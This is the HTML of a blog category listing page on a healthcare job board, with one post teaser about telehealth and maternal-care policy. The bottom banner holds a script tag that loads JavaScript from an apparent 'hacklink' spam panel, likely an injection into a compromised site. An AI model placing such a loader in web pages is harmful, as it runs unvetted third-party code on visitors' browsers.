                                                                    <option value="https://campusalliedhealth.com/blog/celebration/" >celebration</option>
                                                                    <option value="https://campusalliedhealth.com/blog/ceu/" >ceu</option>
                                                                    <option value="https://campusalliedhealth.com/blog/check-up/" >check-up</option>
                                                                    <option value="https://campusalliedhealth.com/blog/coronavirus/" >coronavirus</option>
                                                                    <option value="https://campusalliedhealth.com/blog/counselling/" >counselling</option>
                                                                    <option value="https://campusalliedhealth.com/blog/covid/" >covid</option>
                                                                    <option value="https://campusalliedhealth.com/blog/covid-19/" >covid-19</option>
                                                                    <option value="https://campusalliedhealth.com/blog/culture/" >culture</option>
                                                                    <option value="https://campusalliedhealth.com/blog/data/" >data</option>
                                                                    <option value="https://campusalliedhealth.com/blog/disaster/" >disaster</option>
                                                                    <option value="https://campusalliedhealth.com/blog/diversity/" >diversity</option>
                                                                    <option value="https://campusalliedhealth.com/blog/downsizing/" >downsizing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/economy/" >economy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/education/" >education</option>
                                                                    <option value="https://campusalliedhealth.com/blog/emergency-preparedness/" >emergency preparedness</option>
                                                                    <option value="https://campusalliedhealth.com/blog/emergency-response/" >emergency response</option>
                                                                    <option value="https://campusalliedhealth.com/blog/employee-engagement/" >employee engagement</option>
                                                                    <option value="https://campusalliedhealth.com/blog/employee-strategy/" >employee strategy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/employment/" >employment</option>
                                                                    <option value="https://campusalliedhealth.com/blog/empowerment/" >empowerment</option>
                                                                    <option value="https://campusalliedhealth.com/blog/expenses/" >expenses</option>
                                                                    <option value="https://campusalliedhealth.com/blog/experiences/" >experiences</option>
                                                                    <option value="https://campusalliedhealth.com/blog/expertise/" >expertise</option>
                                                                    <option value="https://campusalliedhealth.com/blog/facility/" >facility</option>
                                                                    <option value="https://campusalliedhealth.com/blog/federal-mandates/" >federal mandates</option>
                                                                    <option value="https://campusalliedhealth.com/blog/government/" >government</option>
                                                                    <option value="https://campusalliedhealth.com/blog/government-restrictions/" >government restrictions</option>
                                                                    <option value="https://campusalliedhealth.com/blog/gratitude/" >gratitude</option>
                                                                    <option value="https://campusalliedhealth.com/blog/graveyard-shift/" >graveyard shift</option>
                                                                    <option value="https://campusalliedhealth.com/blog/great-resignation/" >great resignation</option>
                                                                    <option value="https://campusalliedhealth.com/blog/growth/" >growth</option>
                                                                    <option value="https://campusalliedhealth.com/blog/health/" >health</option>
                                                                    <option value="https://campusalliedhealth.com/blog/health-habits/" >health habits</option>
                                                                    <option value="https://campusalliedhealth.com/blog/healthcare/" >healthcare</option>
                                                                    <option value="https://campusalliedhealth.com/blog/healthcare-industry/" >healthcare industry</option>
                                                                    <option value="https://campusalliedhealth.com/blog/healthy-diet/" >healthy diet</option>
                                                                    <option value="https://campusalliedhealth.com/blog/hiring/" >hiring</option>
                                                                    <option value="https://campusalliedhealth.com/blog/hiring-process/" >hiring process</option>
                                                                    <option value="https://campusalliedhealth.com/blog/holiday-season/" >holiday season</option>
                                                                    <option value="https://campusalliedhealth.com/blog/home-care/" >home care</option>
                                                                    <option value="https://campusalliedhealth.com/blog/home-health/" >home health</option>
                                                                    <option value="https://campusalliedhealth.com/blog/home-improvement/" >home improvement</option>
                                                                    <option value="https://campusalliedhealth.com/blog/hospice/" >hospice</option>
                                                                    <option value="https://campusalliedhealth.com/blog/hospital/" >hospital</option>
                                                                    <option value="https://campusalliedhealth.com/blog/housing-program/" >housing program</option>
                                                                    <option value="https://campusalliedhealth.com/blog/human-resource/" >human resource</option>
                                                                    <option value="https://campusalliedhealth.com/blog/human-rights/" >human rights</option>
                                                                    <option value="https://campusalliedhealth.com/blog/inclusivity/" >inclusivity</option>
                                                                    <option value="https://campusalliedhealth.com/blog/industry/" >industry</option>
                                                                    <option value="https://campusalliedhealth.com/blog/inflation/" >inflation</option>
                                                                    <option value="https://campusalliedhealth.com/blog/initiatives/" >initiatives</option>
                                                                    <option value="https://campusalliedhealth.com/blog/innovation/" >innovation</option>
                                                                    <option value="https://campusalliedhealth.com/blog/insurance/" >insurance</option>
                                                                    <option value="https://campusalliedhealth.com/blog/integration/" >integration</option>
                                                                    <option value="https://campusalliedhealth.com/blog/interview/" >interview</option>
                                                                    <option value="https://campusalliedhealth.com/blog/job/" >job</option>
                                                                    <option value="https://campusalliedhealth.com/blog/job-hunt/" >job hunt</option>
                                                                    <option value="https://campusalliedhealth.com/blog/job-security/" >job security</option>
                                                                    <option value="https://campusalliedhealth.com/blog/jobs/" >jobs</option>
                                                                    <option value="https://campusalliedhealth.com/blog/labor-market/" >labor market</option>
                                                                    <option value="https://campusalliedhealth.com/blog/laboratory/" >laboratory</option>
                                                                    <option value="https://campusalliedhealth.com/blog/laws/" >laws</option>
                                                                    <option value="https://campusalliedhealth.com/blog/layoff/" >layoff</option>
                                                                    <option value="https://campusalliedhealth.com/blog/leadership/" >leadership</option>
                                                                    <option value="https://campusalliedhealth.com/blog/lgbtq/" >lgbtq</option>
                                                                    <option value="https://campusalliedhealth.com/blog/life/" >life</option>
                                                                    <option value="https://campusalliedhealth.com/blog/life-improvement/" >life improvement</option>
                                                                    <option value="https://campusalliedhealth.com/blog/lifestyle/" >lifestyle</option>
                                                                    <option value="https://campusalliedhealth.com/blog/managing-cost/" >managing cost</option>
                                                                    <option value="https://campusalliedhealth.com/blog/manpower/" >manpower</option>
                                                                    <option value="https://campusalliedhealth.com/blog/maternal/" >maternal</option>
                                                                    <option value="https://campusalliedhealth.com/blog/medical/" >medical</option>
                                                                    <option value="https://campusalliedhealth.com/blog/mentoring/" >mentoring</option>
                                                                    <option value="https://campusalliedhealth.com/blog/modernization/" >modernization</option>
                                                                    <option value="https://campusalliedhealth.com/blog/night-shift/" >night shift</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nurse/" >nurse</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nurse-residency/" >nurse residency</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nurses-month/" >nurses month</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nursing/" >nursing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/nutrition/" >nutrition</option>
                                                                    <option value="https://campusalliedhealth.com/blog/onboarding/" >onboarding</option>
                                                                    <option value="https://campusalliedhealth.com/blog/onsite/" >onsite</option>
                                                                    <option value="https://campusalliedhealth.com/blog/opportunity/" >opportunity</option>
                                                                    <option value="https://campusalliedhealth.com/blog/organization/" >organization</option>
                                                                    <option value="https://campusalliedhealth.com/blog/palliative/" >palliative</option>
                                                                    <option value="https://campusalliedhealth.com/blog/pandemic/" >pandemic</option>
                                                                    <option value="https://campusalliedhealth.com/blog/patient-care/" >patient care</option>
                                                                    <option value="https://campusalliedhealth.com/blog/people/" >people</option>
                                                                    <option value="https://campusalliedhealth.com/blog/people-management/" >people management</option>
                                                                    <option value="https://campusalliedhealth.com/blog/per-diem/" >per diem</option>
                                                                    <option value="https://campusalliedhealth.com/blog/policy/" >policy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/pride-month/" >pride month</option>
                                                                    <option value="https://campusalliedhealth.com/blog/professionals/" >professionals</option>
                                                                    <option value="https://campusalliedhealth.com/blog/programs/" selected>programs</option>
                                                                    <option value="https://campusalliedhealth.com/blog/protocols/" >protocols</option>
                                                                    <option value="https://campusalliedhealth.com/blog/public-health/" >public health</option>
                                                                    <option value="https://campusalliedhealth.com/blog/public-safety/" >public safety</option>
                                                                    <option value="https://campusalliedhealth.com/blog/qualifications/" >qualifications</option>
                                                                    <option value="https://campusalliedhealth.com/blog/ranking/" >ranking</option>
                                                                    <option value="https://campusalliedhealth.com/blog/recognition/" >recognition</option>
                                                                    <option value="https://campusalliedhealth.com/blog/recruitment/" >recruitment</option>
                                                                    <option value="https://campusalliedhealth.com/blog/redundancy/" >redundancy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/reminder/" >reminder</option>
                                                                    <option value="https://campusalliedhealth.com/blog/remote/" >remote</option>
                                                                    <option value="https://campusalliedhealth.com/blog/resume/" >resume</option>
                                                                    <option value="https://campusalliedhealth.com/blog/retention/" >retention</option>
                                                                    <option value="https://campusalliedhealth.com/blog/routine-check/" >routine check</option>
                                                                    <option value="https://campusalliedhealth.com/blog/sacrifice/" >sacrifice</option>
                                                                    <option value="https://campusalliedhealth.com/blog/service/" >service</option>
                                                                    <option value="https://campusalliedhealth.com/blog/shortages/" >shortages</option>
                                                                    <option value="https://campusalliedhealth.com/blog/sideline/" >sideline</option>
                                                                    <option value="https://campusalliedhealth.com/blog/skills/" >skills</option>
                                                                    <option value="https://campusalliedhealth.com/blog/social-driver/" >social driver</option>
                                                                    <option value="https://campusalliedhealth.com/blog/specialization/" >specialization</option>
                                                                    <option value="https://campusalliedhealth.com/blog/staffing/" >staffing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/strategy/" >strategy</option>
                                                                    <option value="https://campusalliedhealth.com/blog/strengths/" >strengths</option>
                                                                    <option value="https://campusalliedhealth.com/blog/study/" >study</option>
                                                                    <option value="https://campusalliedhealth.com/blog/surge/" >surge</option>
                                                                    <option value="https://campusalliedhealth.com/blog/survey/" >survey</option>
                                                                    <option value="https://campusalliedhealth.com/blog/talent/" >talent</option>
                                                                    <option value="https://campusalliedhealth.com/blog/talent-marketing/" >talent marketing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/technology/" >technology</option>
                                                                    <option value="https://campusalliedhealth.com/blog/telehealth/" >telehealth</option>
                                                                    <option value="https://campusalliedhealth.com/blog/test/" >test</option>
                                                                    <option value="https://campusalliedhealth.com/blog/thanksgiving/" >thanksgiving</option>
                                                                    <option value="https://campusalliedhealth.com/blog/time-management/" >time management</option>
                                                                    <option value="https://campusalliedhealth.com/blog/tips/" >tips</option>
                                                                    <option value="https://campusalliedhealth.com/blog/tools/" >tools</option>
                                                                    <option value="https://campusalliedhealth.com/blog/training/" >training</option>
                                                                    <option value="https://campusalliedhealth.com/blog/travel-nursing/" >travel nursing</option>
                                                                    <option value="https://campusalliedhealth.com/blog/trends/" >trends</option>
                                                                    <option value="https://campusalliedhealth.com/blog/unemployment/" >unemployment</option>
                                                                    <option value="https://campusalliedhealth.com/blog/vision/" >vision</option>
                                                                    <option value="https://campusalliedhealth.com/blog/welfare/" >welfare</option>
                                                                    <option value="https://campusalliedhealth.com/blog/well-being/" >well being</option>
                                                                    <option value="https://campusalliedhealth.com/blog/wellness-check/" >wellness check</option>
                                                                    <option value="https://campusalliedhealth.com/blog/work/" >work</option>
                                                                    <option value="https://campusalliedhealth.com/blog/work-experience/" >work experience</option>
                                                                    <option value="https://campusalliedhealth.com/blog/work-setup/" >work setup</option>
                                                                    <option value="https://campusalliedhealth.com/blog/workforce/" >workforce</option>
                                                                    <option value="https://campusalliedhealth.com/blog/worklife/" >worklife</option>
                                                                    <option value="https://campusalliedhealth.com/blog/workplace/" >workplace</option>
                                                                    <option value="https://campusalliedhealth.com/blog/world-health-organization/" >world health organization</option>
                                                            </select>
                        </div>
                    </div>

                                    </div>
                <div class="col-sm-9 col-xs-12 pull-left blog-items-list">
                                                        <article class="media well listing-item listing-item__blog ">
                        <div class="media-body">
                                                            <div class="media-top listing-item__logo" style="background-image: url('https://campusalliedhealth.com/files/pictures/pregnant-woman-standing-touching-her-belly.jpg');">
                                    <a href="https://campusalliedhealth.com/blog/expanding-the-telehealth-services-and-maternal-care/" title="Expanding the telehealth services and maternal care"></a>
                                </div>
                                                        <div class="media-body__in">
                                <div class="media-heading listing-item__title">
                                    <a href="https://campusalliedhealth.com/blog/expanding-the-telehealth-services-and-maternal-care/" class="link">Expanding the telehealth services and maternal care</a>
                                </div>
                                <div class="listing-item__info clearfix">
                                    <span class="blog__content--date">
                                        Nov 04, 2022
                                    </span>
                                                                    </div>
                                <div class="listing-item__desc">
                                      Photo credit  
   
 During the Global Health Equity Week, Healthcare Information and Management Systems Society (HIMSS) calls on its members to help support two key policy issues. First, is the telehealth flexibility to ensure we give access to care to everyone. And Second, improving maternal health. 
 HIMSSis urging everyone to contact their policy makers - state governors and senators, to review the policies and ensure we preserve the...
                                </div>
                            </div>
                        </div>
                        <div class="listing-item__read-more">
                            <a href="https://campusalliedhealth.com/blog/expanding-the-telehealth-services-and-maternal-care/" class="listing-item__read-more--link">Read more</a>
                        </div>
                    </article>
                                                    <div class="listing-item__blog listing-item__blog-empty"></div>
                    <div class="listing-item__blog listing-item__blog-empty"></div>
                            
                </div>
                    </div>
    </div>
</div>

        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campusalliedhealth.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campusalliedhealth.com';
        window.SJB_UserSiteUrl   = 'https://campusalliedhealth.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     
    <script>
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            var tabId = $(':tabbable').index(self);
            self.addClass('loading');
            $.get('?&page=' + page, function(data) {
                self.removeClass('loading');
                var posts = $(data).find('.listing-item__blog');
                if (posts.length < 12) {
                    self.hide();
                }
                if (posts.length) {
                    $('.listing-item__blog').last().after(posts);
                    $(':tabbable').eq(tabId).focus();
                    $('html').scrollTop(s);
                    self.data('page', page);
                }
                $('.listing-item__blog-empty').remove();
                $('<div class="listing-item__blog listing-item__blog-empty"></div><div class="listing-item__blog listing-item__blog-empty"></div>').insertAfter('.listing-item__blog:last-of-type');
            }).fail(function() {
                self.remove();
            });
        });
        $('.btn-secondary.dropdown-toggle').text($('.dropdown-menu .badge').text());
        var currentOption = $('.blog__categories__list--select option:selected').val();
        $('.blog__categories__list--select').on('change', function() {
            var newOption = $('.blog__categories__list--select option:selected').val();
            if (currentOption != newOption) {
                window.location = newOption;
            }
        })
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>
